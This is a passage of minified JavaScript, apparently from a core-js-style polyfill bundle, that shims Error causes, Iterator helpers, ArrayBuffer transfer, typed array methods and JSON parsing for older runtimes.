r=new Error("a");return!("stack"in r)||(Object.defineProperty(r,"stack",No(1,7)),7!==r.stack)})),zo=Yt,Vo=function(r,t){if(Bo&&"string"==typeof r&&!Do.prepareStackTrace)for(;t--;)r=Uo(r,Mo,"");return r},$o=Wo,Yo=Error.captureStackTrace,Go=$,Ho=Br,Jo=Yt,qo=Y,Ko=vo,Xo=Dn,Qo=function(r,t,e){e in r||go(r,e,{configurable:!0,get:function(){return t[e]},set:function(r){t[e]=r}})},Zo=function(r,t,e){var n,o;return mo&&wo(n=t.constructor)&&n!==e&&bo(o=n.prototype)&&o!==e.prototype&&mo(r,o),r},ri=function(r,t){return void 0===r?arguments.length<2?"":t:_o(r)},ti=function(r,t){Co(t)&&"cause"in t&&Fo(r,"cause",t.cause)},ei=function(r,t,e,n){$o&&(Yo?Yo(r,t):zo(r,"stack",Vo(e,n)))},ni=i,oi=Qn,ii=no,ui=function(r,t,e,n){var o="stackTraceLimit",i=n?2:1,u=r.split("."),a=u[u.length-1],c=Go.apply(null,u);if(c){var f=c.prototype;if(Ho(f,"cause")&&delete f.cause,!e)return c;var s=Go("Error"),p=t((function(r,t){var e=ri(n?t:r,void 0),o=n?new c(r):new c;return void 0!==e&&Jo(o,"message",e),ei(o,p,o.stack,2),this&&qo(f,this)&&Zo(o,this,p),arguments.length>i&&ti(o,arguments[i]),o}));p.prototype=f,"Error"!==a?Ko?Ko(p,s):Xo(p,s,{name:!0}):ni&&o in c&&(Qo(p,c,o),Qo(p,c,"prepareStackTrace")),Xo(p,c);try{f.name!==a&&Jo(f,"name",a),f.constructor=p}catch(l){}return p}},ai="WebAssembly",ci=e[ai],fi=7!==new Error("e",{cause:7}).cause,si=function(r,t){var e={};e[r]=ui(r,t,fi),oi({global:!0,constructor:!0,arity:1,forced:fi},e)},pi=function(r,t){if(ci&&ci[r]){var e={};e[r]=ui(ai+"."+r,t,fi),oi({target:ai,stat:!0,constructor:!0,arity:1,forced:fi},e)}};si("Error",(function(r){return function(t){return ii(r,this,arguments)}})),si("EvalError",(function(r){return function(t){return ii(r,this,arguments)}})),si("RangeError",(function(r){return function(t){return ii(r,this,arguments)}})),si("ReferenceError",(function(r){return function(t){return ii(r,this,arguments)}})),si("SyntaxError",(function(r){return function(t){return ii(r,this,arguments)}})),si("TypeError",(function(r){return function(t){return ii(r,this,arguments)}})),si("URIError",(function(r){return function(t){return ii(r,this,arguments)}})),pi("CompileError",(function(r){return function(t){return ii(r,this,arguments)}})),pi("LinkError",(function(r){return function(t){return ii(r,this,arguments)}})),pi("RuntimeError",(function(r){return function(t){return ii(r,this,arguments)}}));var li=function(r){return{iterator:r,next:r.next,done:!1}},hi={},yi=mn,di=An,vi=Object.keys||function(r){return yi(r,di)},gi=i,wi=It,bi=jt,mi=Pt,Ai=L,Ti=vi;hi.f=gi&&!wi?Object.defineProperties:function(r,t){mi(r);for(var e,n=Ai(t),o=Ti(t),i=o.length,u=0;i>u;)bi.f(r,e=o[u++],n[e]);return r};var Ei,Oi=$("document","documentElement"),Si=Pt,ji=hi,Ii=An,xi=le,Ri=Oi,ki=yt,Pi="prototype",_i="script",Ci=pe("IE_PROTO"),Fi=function(){},Di=function(r){return"<"+_i+">"+r+"</"+_i+">"},Ui=function(r){r.write(Di("")),r.close();var t=r.parentWindow.Object;return r=null,t},Li=function(){try{Ei=new ActiveXObject("htmlfile")}catch(o){}var r,t,e;Li="undefined"!=typeof document?document.domain&&Ei?Ui(Ei):(t=ki("iframe"),e="java"+_i+":",t.style.display="none",Ri.appendChild(t),t.src=String(e),(r=t.contentWindow.document).open(),r.write(Di("document.F=Object")),r.close(),r.F):Ui(Ei);for(var n=Ii.length;n--;)delete Li[Pi][Ii[n]];return Li()};xi[Ci]=!0;var Mi,Bi,Ni,Wi=Object.create||function(r,t){var e;return null!==r?(Fi[Pi]=Si(r),e=new Fi,Fi[Pi]=null,e[Ci]=r):e=Li(),void 0===t?e:ji.f(e,t)},zi=qe,Vi=!o((function(){function r(){}return r.prototype.constructor=null,Object.getPrototypeOf(new r)!==r.prototype})),$i=Br,Yi=B,Gi=Ur,Hi=Vi,Ji=pe("IE_PROTO"),qi=Object,Ki=qi.prototype,Xi=Hi?qi.getPrototypeOf:function(r){var t=Gi(r);if($i(t,Ji))return t[Ji];var e=t.constructor;return Yi(e)&&t instanceof e?e.prototype:t instanceof qi?Ki:null},Qi=o,Zi=B,ru=W,tu=Xi,eu=qe,nu=Zr("iterator"),ou=!1;[].keys&&("next"in(Ni=[].keys())?(Bi=tu(tu(Ni)))!==Object.prototype&&(Mi=Bi):ou=!0);var iu=!ru(Mi)||Qi((function(){var r={};return Mi[nu].call(r)!==r}));iu&&(Mi={}),Zi(Mi[nu])||eu(Mi,nu,(function(){return this}));var uu={IteratorPrototype:Mi,BUGGY_SAFARI_ITERATORS:ou},au=f,cu=Pt,fu=wr,su=function(r,t,e){var n,o;cu(r);try{if(!(n=fu(r,"return"))){if("throw"===t)throw e;return e}n=au(n,r)}catch(i){o=!0,n=i}if("throw"===t)throw e;if(o)throw n;return cu(n),e},pu=f,lu=Wi,hu=Yt,yu=function(r,t,e){for(var n in t)zi(r,n,t[n],e);return r},du=je,vu=wr,gu=uu.IteratorPrototype,wu=function(r,t){return{value:r,done:t}},bu=su,mu=Zr("toStringTag"),Au="IteratorHelper",Tu="WrapForValidIterator",Eu=du.set,Ou=function(r){var t=du.getterFor(r?Tu:Au);return yu(lu(gu),{next:function(){var e=t(this);if(r)return e.nextHandler();try{var n=e.done?void 0:e.nextHandler();return wu(n,e.done)}catch(o){throw e.done=!0,o}},return:function(){var e=t(this),n=e.iterator;if(e.done=!0,r){var o=vu(n,"return");return o?pu(o,n):wu(void 0,!0)}if(e.inner)try{bu(e.inner.iterator,"normal")}catch(i){return bu(n,"throw",i)}return bu(n,"normal"),wu(void 0,!0)}})},Su=Ou(!0),ju=Ou(!1);hu(ju,mu,"Iterator Helper");var Iu=function(r,t){var e=function(e,n){n?(n.iterator=e.iterator,n.next=e.next):n=e,n.type=t?Tu:Au,n.nextHandler=r,n.counter=0,n.done=!1,Eu(this,n)};return e.prototype=t?Su:ju,e},xu=Pt,Ru=su,ku=function(r,t,e,n){try{return n?t(xu(e)[0],e[1]):t(e)}catch(o){Ru(r,"throw",o)}},Pu=f,_u=dr,Cu=Pt,Fu=li,Du=ku,Uu=Iu((function(){var r=this.iterator,t=Cu(Pu(this.next,r));if(!(this.done=!!t.done))return Du(r,this.mapper,[t.value,this.counter++],!0)}));Qn({target:"Iterator",proto:!0,real:!0,forced:false},{map:function(r){return Cu(this),_u(r),new Uu(Fu(this),{mapper:r})}});var Lu=S,Mu=Array.isArray||function(r){return"Array"===Lu(r)},Bu=i,Nu=Mu,Wu=TypeError,zu=Object.getOwnPropertyDescriptor,Vu=Bu&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(r){return r instanceof TypeError}}(),$u=TypeError,Yu=Ur,Gu=fn,Hu=Vu?function(r,t){if(Nu(r)&&!zu(r,"length").writable)throw new Wu("Cannot set read only .length");return r.length=t}:function(r,t){return r.length=t},Ju=function(r){if(r>9007199254740991)throw $u("Maximum allowed index exceeded");return r};Qn({target:"Array",proto:!0,arity:1,forced:o((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(r){return r instanceof TypeError}}()},{push:function(r){var t=Yu(this),e=Gu(t),n=arguments.length;Ju(e+n);for(var o=0;o<n;o++)t[e]=arguments[o],e++;return Hu(t,e),e}});var qu=dr,Ku=Ur,Xu=k,Qu=fn,Zu=TypeError,ra="Reduce of empty array with no initial value",ta=function(r){return function(t,e,n,o){var i=Ku(t),u=Xu(i),a=Qu(i);if(qu(e),0===a&&n<2)throw new Zu(ra);var c=r?a-1:0,f=r?-1:1;if(n<2)for(;;){if(c in u){o=u[c],c+=f;break}if(c+=f,r?c<0:a<=c)throw new Zu(ra)}for(;r?c>=0:a>c;c+=f)c in u&&(o=e(o,u[c],c,i));return o}},ea={left:ta(!1),right:ta(!0)},na=o,oa="process"===S(e.process),ia=ea.left;Qn({target:"Array",proto:!0,forced:!oa&&Z>79&&Z<83||!function(r,t){var e=[][r];return!!e&&na((function(){e.call(null,t||function(){return 1},1)}))}("reduce")},{reduce:function(r){var t=arguments.length;return ia(this,r,t,t>1?arguments[1]:void 0)}});var ua=$e,aa=jt,ca=function(r,t,e){return e.get&&ua(e.get,t,{getter:!0}),e.set&&ua(e.set,t,{setter:!0}),aa.f(r,t,e)},fa=S,sa=TypeError,pa=uo(ArrayBuffer.prototype,"byteLength","get")||function(r){if("ArrayBuffer"!==fa(r))throw new sa("ArrayBuffer expected");return r.byteLength},la=pa,ha=A(ArrayBuffer.prototype.slice),ya=function(r){if(0!==la(r))return!1;try{return ha(r,0,0),!1}catch(t){return!0}},da=i,va=ca,ga=ya,wa=ArrayBuffer.prototype;da&&!("detached"in wa)&&va(wa,"detached",{configurable:!0,get:function(){return ga(this)}});var ba,ma,Aa,Ta,Ea=rn,Oa=an,Sa=RangeError,ja=oa,Ia="object"==typeof Deno&&Deno&&"object"==typeof Deno.version,xa=!Ia&&!oa&&"object"==typeof window&&"object"==typeof document,Ra=o,ka=Z,Pa=xa,_a=Ia,Ca=oa,Fa=e.structuredClone,Da=!!Fa&&!Ra((function(){if(_a&&ka>92||Ca&&ka>94||Pa&&ka>97)return!1;var r=new ArrayBuffer(8),t=Fa(r,{transfer:[r]});return 0!==r.byteLength||8!==t.byteLength})),Ua=e,La=function(r){try{if(ja)return Function('return require("'+r+'")')()}catch(t){}},Ma=Da,Ba=Ua.structuredClone,Na=Ua.ArrayBuffer,Wa=Ua.MessageChannel,za=!1;if(Ma)za=function(r){Ba(r,{transfer:[r]})};else if(Na)try{Wa||(ba=La("worker_threads"))&&(Wa=ba.MessageChannel),Wa&&(ma=new Wa,Aa=new Na(2),Ta=function(r){ma.port1.postMessage(null,[r])},2===Aa.byteLength&&(Ta(Aa),0===Aa.byteLength&&(za=Ta)))}catch(hy){}var Va=e,$a=A,Ya=uo,Ga=function(r){if(void 0===r)return 0;var t=Ea(r),e=Oa(t);if(t!==e)throw new Sa("Wrong length or index");return e},Ha=ya,Ja=pa,qa=za,Ka=Da,Xa=Va.structuredClone,Qa=Va.ArrayBuffer,Za=Va.DataView,rc=Va.TypeError,tc=Math.min,ec=Qa.prototype,nc=Za.prototype,oc=$a(ec.slice),ic=Ya(ec,"resizable","get"),uc=Ya(ec,"maxByteLength","get"),ac=$a(nc.getInt8),cc=$a(nc.setInt8),fc=(Ka||qa)&&function(r,t,e){var n,o=Ja(r),i=void 0===t?o:Ga(t),u=!ic||!ic(r);if(Ha(r))throw new rc("ArrayBuffer is detached");if(Ka&&(r=Xa(r,{transfer:[r]}),o===i&&(e||u)))return r;if(o>=i&&(!e||u))n=oc(r,0,i);else{var a=e&&!u&&uc?{maxByteLength:uc(r)}:void 0;n=new Qa(i,a);for(var c=new Za(r),f=new Za(n),s=tc(i,o),p=0;p<s;p++)cc(f,p,ac(c,p))}return Ka||qa(r),n},sc=fc;sc&&Qn({target:"ArrayBuffer",proto:!0},{transfer:function(){return sc(this,arguments.length?arguments[0]:void 0,!0)}});var pc=fc;pc&&Qn({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return pc(this,arguments.length?arguments[0]:void 0,!1)}});var lc=e;Qn({global:!0,forced:lc.globalThis!==lc},{globalThis:lc});var hc=A([].slice),yc=Mu,dc=B,vc=S,gc=Po,wc=A([].push),bc=Qn,mc=$,Ac=no,Tc=f,Ec=A,Oc=o,Sc=B,jc=fr,Ic=hc,xc=function(r){if(dc(r))return r;if(yc(r)){for(var t=r.length,e=[],n=0;n<t;n++){var o=r[n];"string"==typeof o?wc(e,o):"number"!=typeof o&&"Number"!==vc(o)&&"String"!==vc(o)||wc(e,gc(o))}var i=e.length,u=!0;return function(r,t){if(u)return u=!1,t;if(yc(this))return t;for(var n=0;n<i;n++)if(e[n]===r)return t}}},Rc=nr,kc=String,Pc=mc("JSON","stringify"),_c=Ec(/./.exec),Cc=Ec("".charAt),Fc=Ec("".charCodeAt),Dc=Ec("".replace),Uc=Ec(1..toString),Lc=/[\uD800-\uDFFF]/g,Mc=/^[\uD800-\uDBFF]$/,Bc=/^[\uDC00-\uDFFF]$/,Nc=!Rc||Oc((function(){var r=mc("Symbol")("stringify detection");return"[null]"!==Pc([r])||"{}"!==Pc({a:r})||"{}"!==Pc(Object(r))})),Wc=Oc((function(){return'"\\udf06\\ud834"'!==Pc("\udf06\ud834")||'"\\udead"'!==Pc("\udead")})),zc=function(r,t){var e=Ic(arguments),n=xc(t);if(Sc(n)||void 0!==r&&!jc(r))return e[1]=function(r,t){if(Sc(n)&&(t=Tc(n,this,kc(r),t)),!jc(t))return t},Ac(Pc,null,e)},Vc=function(r,t,e){var n=Cc(e,t-1),o=Cc(e,t+1);return _c(Mc,r)&&!_c(Bc,o)||_c(Bc,r)&&!_c(Mc,n)?"\\u"+Uc(Fc(r,0),16):r};Pc&&bc({target:"JSON",stat:!0,arity:3,forced:Nc||Wc},{stringify:function(r,t,e){var n=Ic(arguments),o=Ac(Nc?zc:Pc,null,n);return Wc&&"string"==typeof o?Dc(o,Lc,Vc):o}});var $c,Yc,Gc,Hc="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Jc=i,qc=e,Kc=B,Xc=W,Qc=Br,Zc=xo,rf=pr,tf=Yt,ef=qe,nf=ca,of=Y,uf=Xi,af=vo,cf=Zr,ff=$r,sf=je.enforce,pf=je.get,lf=qc.Int8Array,hf=lf&&lf.prototype,yf=qc.Uint8ClampedArray,df=yf&&yf.prototype,vf=lf&&uf(lf),gf=hf&&uf(hf),wf=Object.prototype,bf=qc.TypeError,mf=cf("toStringTag"),Af=ff("TYPED_ARRAY_TAG"),Tf="TypedArrayConstructor",Ef=Hc&&!!af&&"Opera"!==Zc(qc.opera),Of=!1,Sf={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},jf={BigInt64Array:8,BigUint64Array:8},If=function(r){var t=uf(r);if(Xc(t)){var e=pf(t);return e&&Qc(e,Tf)?e[Tf]:If(t)}},xf=function(r){if(!Xc(r))return!1;var t=Zc(r);return Qc(Sf,t)||Qc(jf,t)};for($c in Sf)(Gc=(Yc=qc[$c])&&Yc.prototype)?sf(Gc)[Tf]=Yc:Ef=!1;for($c in jf)(Gc=(Yc=qc[$c])&&Yc.prototype)&&(sf(Gc)[Tf]=Yc);if((!Ef||!Kc(vf)||vf===Function.prototype)&&(vf=function(){throw new bf("Incorrect invocation")},Ef))for($c in Sf)qc[$c]&&af(qc[$c],vf);if((!Ef||!gf||gf===wf)&&(gf=vf.prototype,Ef))for($c in Sf)qc[$c]&&af(qc[$c].prototype,gf);if(Ef&&uf(df)!==gf&&af(df,gf),Jc&&!Qc(gf,mf))for($c in Of=!0,nf(gf,mf,{configurable:!0,get:function(){return Xc(this)?this[Af]:void 0}}),Sf)qc[$c]&&tf(qc[$c],Af,$c);var Rf={NATIVE_ARRAY_BUFFER_VIEWS:Ef,TYPED_ARRAY_TAG:Of&&Af,aTypedArray:function(r){if(xf(r))return r;throw new bf("Target is not a typed array")},aTypedArrayConstructor:function(r){if(Kc(r)&&(!af||of(vf,r)))return r;throw new bf(rf(r)+" is not a typed array constructor")},exportTypedArrayMethod:function(r,t,e,n){if(Jc){if(e)for(var o in Sf){var i=qc[o];if(i&&Qc(i.prototype,r))try{delete i.prototype[r]}catch(hy){try{i.prototype[r]=t}catch(u){}}}gf[r]&&!e||ef(gf,r,e?t:Ef&&hf[r]||t,n)}},exportTypedArrayStaticMethod:function(r,t,e){var n,o;if(Jc){if(af){if(e)for(n in Sf)if((o=qc[n])&&Qc(o,r))try{delete o[r]}catch(hy){}if(vf[r]&&!e)return;try{return ef(vf,r,e?t:Ef&&vf[r]||t)}catch(hy){}}for(n in Sf)!(o=qc[n])||o[r]&&!e||ef(o,r,t)}},getTypedArrayConstructor:If,isView:function(r){if(!Xc(r))return!1;var t=Zc(r);return"DataView"===t||Qc(Sf,t)||Qc(jf,t)},isTypedArray:xf,TypedArray:vf,TypedArrayPrototype:gf},kf=fn,Pf=rn,_f=Rf.aTypedArray;(0,Rf.exportTypedArrayMethod)("at",(function(r){var t=_f(this),e=kf(t),n=Pf(r),o=n>=0?n:e+n;return o<0||o>=e?void 0:t[o]}));var Cf=S,Ff=A,Df=function(r){if("Function"===Cf(r))return Ff(r)},Uf=dr,Lf=u,Mf=Df(Df.bind),Bf=function(r,t){return Uf(r),void 0===t?r:Lf?Mf(r,t):function(){return r.apply(t,arguments)}},Nf=Bf,Wf=k,zf=Ur,Vf=fn,$f=function(r){var t=1===r;return function(e,n,o){for(var i,u=zf(e),a=Wf(u),c=Vf(a),f=Nf(n,o);c-- >0;)if(f(i=a[c],c,u))switch(r){case 0:return i;case 1:return c}return t?-1:void 0}},Yf={findLast:$f(0),findLastIndex:$f(1)},Gf=Yf.findLast,Hf=Rf.aTypedArray;(0,Rf.exportTypedArrayMethod)("findLast",(function(r){return Gf(Hf(this),r,arguments.length>1?arguments[1]:void 0)}));var Jf=Yf.findLastIndex,qf=Rf.aTypedArray;(0,Rf.exportTypedArrayMethod)("findLastIndex",(function(r){return Jf(qf(this),r,arguments.length>1?arguments[1]:void 0)}));var Kf=rn,Xf=RangeError,Qf=function(r){var t=Kf(r);if(t<0)throw new Xf("The argument can't be less than 0");return t},Zf=RangeError,rs=e,ts=f,es=Rf,ns=fn,os=function(r,t){var e=Qf(r);if(e%t)throw new Zf("Wrong offset");return e},is=Ur,us=o,as=rs.RangeError,cs=rs.Int8Array,fs=cs&&cs.prototype,ss=fs&&fs.set,ps=es.aTypedArray,ls=es.exportTypedArrayMethod,hs=!us((function(){var r=new Uint8ClampedArray(2);return ts(ss,r,{length:1,0:3},1),3!==r[1]})),ys=hs&&es.NATIVE_ARRAY_BUFFER_VIEWS&&us((function(){var r=new cs(2);return r.set(1),r.set("2",1),0!==r[0]||2!==r[1]}));ls("set",(function(r){ps(this);var t=os(arguments.length>1?arguments[1]:void 0,1),e=is(r);if(hs)return ts(ss,this,e,t);var n=this.length,o=ns(e),i=0;if(o+t>n)throw new as("Wrong length");for(;i<o;)this[t+i]=e[i++]}),!hs||ys);var ds=hc,vs=Math.floor,gs=function(r,t){var e=r.length;if(e<8)for(var n,o,i=1;i<e;){for(o=i,n=r[i];o&&t(r[o-1],n)>0;)r[o]=r[--o];o!==i++&&(r[o]=n)}else for(var u=vs(e/2),a=gs(ds(r,0,u),t),c=gs(ds(r,u),t),f=a.length,s=c.length,p=0,l=0;p<f||l<s;)r[p+l]=p<f&&l<s?t(a[p],c[l])<=0?a[p++]:c[l++]:p<f?a[p++]:c[l++];return r},ws=gs,bs=G.match(/firefox\/(\d+)/i),ms=!!bs&&+bs[1],As=/MSIE|Trident/.test(G),Ts=G.match(/AppleWebKit\/(\d+)\./),Es=!!Ts&&+Ts[1],Os=Df,Ss=o,js=dr,Is=ws,xs=ms,Rs=As,ks=Z,Ps=Es,_s=Rf.aTypedArray,Cs=Rf.exportTypedArrayMethod,Fs=e.Uint16Array,Ds=Fs&&Os(Fs.prototype.sort),Us=!(!Ds||Ss((function(){Ds(new Fs(2),null)}))&&Ss((function(){Ds(new Fs(2),{})}))),Ls=!!Ds&&!Ss((function(){if(ks)return ks<74;if(xs)return xs<67;if(Rs)return!0;if(Ps)return Ps<602;var r,t,e=new Fs(516),n=Array(516);for(r=0;r<516;r++)t=r%4,e[r]=515-r,n[r]=r-2*t+3;for(Ds(e,(function(r,t){return(r/4|0)-(t/4|0)})),r=0;r<516;r++)if(e[r]!==n[r])return!0}));Cs("sort",(function(r){return void 0!==r&&js(r),Ls?Ds(this,r):Is(_s(this),function(r){return function(t,e){return void 0!==r?+r(t,e)||0:e!=e?-1:t!=t?1:0===t&&0===e?1/t>0&&1/e<0?1:-1:t>e}}(r))}),!Ls||Us);var Ms=fn,Bs=function(r,t){for(var e=Ms(r),n=new t(e),o=0;o<e;o++)n[o]=r[e-o-1];return n},Ns=Rf.aTypedArray,Ws=Rf.getTypedArrayConstructor;(0,Rf.exportTypedArrayMethod)("toReversed",(function(){return Bs(Ns(this),Ws(this))}));var zs=fn,Vs=dr,$s=function(r,t,e){for(var n=0,o=arguments.length>2?e:zs(t),i=new r(o);o>n;)i[n]=t[n++];return i},Ys=Rf.aTypedArray,Gs=Rf.getTypedArrayConstructor,Hs=Rf.exportTypedArrayMethod,Js=A(Rf.TypedArrayPrototype.sort);Hs("toSorted",(function(r){void 0!==r&&Vs(r);var t=Ys(this),e=$s(Gs(t),t);return Js(e,r)}));var qs=fn,Ks=rn,Xs=RangeError,Qs=xo,Zs=at,rp=TypeError,tp=function(r,t,e,n){var o=qs(r),i=Ks(e),u=i<0?o+i:i;if(u>=o||u<0)throw new Xs("Incorrect index");for(var a=new t(o),c=0;c<o;c++)a[c]=c===u?n:r[c];return a},ep=function(r){var t=Qs(r);return"BigInt64Array"===t||"BigUint64Array"===t},np=rn,op=function(r){var t=Zs(r,"number");if("number"==typeof t)throw new rp("Can't convert number to bigint");return BigInt(t)},ip=Rf.aTypedArray,up=Rf.getTypedArrayConstructor,ap=Rf.exportTypedArrayMethod,cp=!!function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(hy){return 8===hy}}();ap("with",{with:function(r,t){var e=ip(this),n=np(r),o=ep(e)?op(t):+t;return tp(e,up(e),n,o)}}.with,!cp);var fp=Y,sp=TypeError,pp=i,lp=jt,hp=v,yp=function(r,t,e){pp?lp.f(r,t,hp(0,e)):r[t]=e},dp=Qn,vp=e,gp=function(r,t){if(fp(t,r))return r;throw new sp("Incorrect invocation")},wp=Pt,bp=B,mp=Xi,Ap=ca,Tp=yp,Ep=o,Op=Br,Sp=uu.IteratorPrototype,jp=i,Ip="constructor",xp="Iterator",Rp=Zr("toStringTag"),kp=TypeError,Pp=vp[xp],_p=!bp(Pp)||Pp.prototype!==Sp||!Ep((function(){Pp({})})),Cp=function(){if(gp(this,Sp),mp(this)===Sp)throw new kp("Abstract class Iterator not directly constructable")},Fp=function(r,t){jp?Ap(Sp,r,{configurable:!0,get:function(){return t},set:function(t){if(wp(this),this===Sp)throw new kp("You can't redefine this property");Op(this,r)?this[r]=t:Tp(this,r,t)}}):Sp[r]=t};Op(Sp,Rp)||Fp(Rp,xp),!_p&&Op(Sp,Ip)&&Sp[Ip]!==Object||Fp(Ip,Cp),Cp.prototype=Sp,dp({global:!0,constructor:!0,forced:_p},{Iterator:Cp});var Dp={},Up=Dp,Lp=Zr("iterator"),Mp=Array.prototype,Bp=xo,Np=wr,Wp=P,zp=Dp,Vp=Zr("iterator"),$p=function(r){if(!Wp(r))return Np(r,Vp)||Np(r,"@@iterator")||zp[Bp(r)]},Yp=f,Gp=dr,Hp=Pt,Jp=pr,qp=$p,Kp=TypeError,Xp=Bf,Qp=f,Zp=Pt,rl=pr,tl=function(r){return void 0!==r&&(Up.Array===r||Mp[Lp]===r)},el=fn,nl=Y,ol=function(r,t){var e=arguments.length<2?qp(r):t;if(Gp(e))return Hp(Yp(e,r));throw new Kp(Jp(r)+" is not iterable")},il=$p,ul=su,al=TypeError,cl=function(r,t){this.stopped=r,this.result=t},fl=cl.prototype,sl=function(r,t,e){var n,o,i,u,a,c,f,s=e&&e.that,p=!(!e||!e.AS_ENTRIES),l=!(!e||!e.IS_RECORD),h=!(!e||!e.IS_ITERATOR),y=!(!e||!e.INTERRUPTED),d=Xp(t,s),v=function(r){return n&&ul(n,"normal",r),new cl(!0,r)},g=function(r){return p?(Zp(r),y?d(r[0],r[1],v):d(r[0],r[1])):y?d(r,v):d(r)};if(l)n=r.iterator;else if(h)n=r;else{if(!(o=il(r)))throw new al(rl(r)+" is not iterable");if(tl(o)){for(i=0,u=el(r);u>i;i++)if((a=g(r[i]))&&nl(fl,a))return a;return new cl(!1)}n=ol(r,o)}for(c=l?r.next:n.next;!(f=Qp(c,n)).done;){try{a=g(f.value)}catch(hy){ul(n,"throw",hy)}if("object"==typeof a&&a&&nl(fl,a))return a}return new cl(!1)},pl=sl,ll=dr,hl=Pt,yl=li;Qn({target:"Iterator",proto:!0,real:!0},{every:function(r){hl(this),ll(r);var t=yl(this),e=0;return!pl(t,(function(t,n){if(!r(t,e++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var dl=Qn,vl=f,gl=dr,wl=Pt,bl=li,ml=ku,Al=Iu((function(){for(var r,t,e=this.iterator,n=this.predicate,o=this.next;;){if(r=wl(vl(o,e)),this.done=!!r.done)return;if(t=r.value,ml(e,n,[t,this.counter++],!0))return t}}));dl({target:"Iterator",proto:!0,real:!0,forced:false},{filter:function(r){return wl(this),gl(r),new Al(bl(this),{predicate:r})}});var Tl=sl,El=dr,Ol=Pt,Sl=li;Qn({target:"Iterator",proto:!0,real:!0},{find:function(r){Ol(this),El(r);var t=Sl(this),e=0;return Tl(t,(function(t,n){if(r(t,e++))return n(t)}),{IS_RECORD:!0,INTERRUPTED:!0}).result}});var jl=sl,Il=dr,xl=Pt,Rl=li;Qn({target:"Iterator",proto:!0,real:!0},{forEach:function(r){xl(this),Il(r);var t=Rl(this),e=0;jl(t,(function(t){r(t,e++)}),{IS_RECORD:!0})}});var kl=sl,Pl=dr,_l=Pt,Cl=li,Fl=TypeError;Qn({target:"Iterator",proto:!0,real:!0},{reduce:function(r){_l(this),Pl(r);var t=Cl(this),e=arguments.length<2,n=e?void 0:arguments[1],o=0;if(kl(t,(function(t){e?(e=!1,n=t):n=r(n,t,o),o++}),{IS_RECORD:!0}),e)throw new Fl("Reduce of empty iterator with no initial value");return n}});var Dl=sl,Ul=dr,Ll=Pt,Ml=li;Qn({target:"Iterator",proto:!0,real:!0},{some:function(r){Ll(this),Ul(r);var t=Ml(this),e=0;return Dl(t,(function(t,n){if(r(t,e++))return n()}),{IS_RECORD:!0,INTERRUPTED:!0}).stopped}});var Bl=A,Nl=Br,Wl=SyntaxError,zl=parseInt,Vl=String.fromCharCode,$l=Bl("".charAt),Yl=Bl("".slice),Gl=Bl(/./.exec),Hl={'\\"':'"',"\\\\":"\\","\\/":"/","\\b":"\b","\\f":"\f","\\n":"\n","\\r":"\r","\\t":"\t"},Jl=/^[\da-f]{4}$/i,ql=/^[\u0000-\u001F]$/,Kl=Qn,Xl=i,Ql=e,Zl=$,rh=A,th=f,eh=B,nh=W,oh=Mu,ih=Br,uh=Po,ah=fn,ch=yp,fh=o,sh=function(r,t){for(var e=!0,n="";t<r.length;){var o=$l(r,t);if("\\"===o){var i=Yl(r,t,t+2);if(Nl(Hl,i))n+=Hl[i],t+=2;else{if("\\u"!==i)throw new Wl('Unknown escape sequence: "'+i+'"');var u=Yl(r,t+=2,t+4);if(!Gl(Jl,u))throw new Wl("Bad Unicode escape at: "+t);n+=Vl(zl(u,16)),t+=4}}else{if('"'===o){e=!1,t++;break}if(Gl(ql,o))throw new Wl("Bad control character in string literal at: "+t);n+=o,t++}}if(e)throw new Wl("Unterminated string at: "+t);return{value:n,end:t}},ph=nr,lh=Ql.JSON,hh=Ql.Number,yh=Ql.SyntaxError,dh=lh&&lh.parse,vh=Zl("Object","keys"),gh=Object.getOwnPropertyDescriptor,wh=rh("".charAt),bh=rh("".slice),mh=rh(/./.exec),Ah=rh([].push),Th=/^\d$/,Eh=/^[1-9]$/,Oh=/^(?:-|\d)$/,Sh=/^[\t\n\r ]$/,jh=function(r,t,e,n){var o,i,u,a,c,f=r[t],s=n&&f===n.value,p=s&&"string"==typeof n.source?{source:n.source}:{};if(nh(f)){var l=oh(f),h=s?n.nodes:l?[]:{};if(l)for(o=h.length,u=ah(f),a=0;a<u;a++)Ih(f,a,jh(f,""+a,e,a<o?h[a]:void 0));else for(i=vh(f),u=ah(i),a=0;a<u;a++)c=i[a],Ih(f,c,jh(f,c,e,ih(h,c)?h[c]:void 0))}return th(e,r,t,f,p)},Ih=function(r,t,e){if(Xl){var n=gh(r,t);if(n&&!n.configurable)return}void 0===e?delete r[t]:ch(r,t,e)},xh=function(r,t,e,n){this.value=r,this.end=t,this.source=e,this.nodes=n},Rh=function(r,t){this.source=r,this.index=t};Rh.prototype={fork:function(r){return new Rh(this.source,r)},parse:function(){var r=this.source,t=this.skip(Sh,this.index),e=this.fork(t),n=wh(r,t);if(mh(Oh,n))return e.number();switch(n){case"{":return e.object();case"[":return e.array();case'"':return e.string();case"t":return e.keyword(!0);case"f":return e.keyword(!1);case"n":return e.keyword(null)}throw new yh('Unexpected character: "'+n+'" at: '+t)},node:function(r,t,e,n,o){return new xh(t,n,r?null:bh(this.source,e,n),o)},object:function(){for(var r=this.source,t=this.index+1,e=!1,n={},o={};t<r.length;){if(t=this.until(['"',"}"],t),"}"===wh(r,t)&&!e){t++;break}var i=this.fork(t).string(),u=i.value;t=i.end,t=this.until([":"],t)+1,t=this.skip(Sh,t),i=this.fork(t).parse(),ch(o,u,i),ch(n,u,i.value),t=this.until([",","}"],i.end);var a=wh(r,t);if(","===a)e=!0,t++;else if("}"===a){t++;break}}return this.node(1,n,this.index,t,o)},array:function(){for(var r=this.source,t=this.index+1,e=!1,n=[],o=[];t<r.length;){if(t=this.skip(Sh,t),"]"===wh(r,t)&&!e){t++;break}var i=this.fork(t).parse();if(Ah(o,i),Ah(n,i.value),t=this.until([",","]"],i.end),","===wh(r,t))e=!0,t++;else if("]"===wh(r,t)){t++;break}}return this.node(1,n,this.index,t,o)},string:function(){var r=this.index,t=sh(this.source,this.index+1);return this.node(0,t.value,r,t.end)},number:function(){var 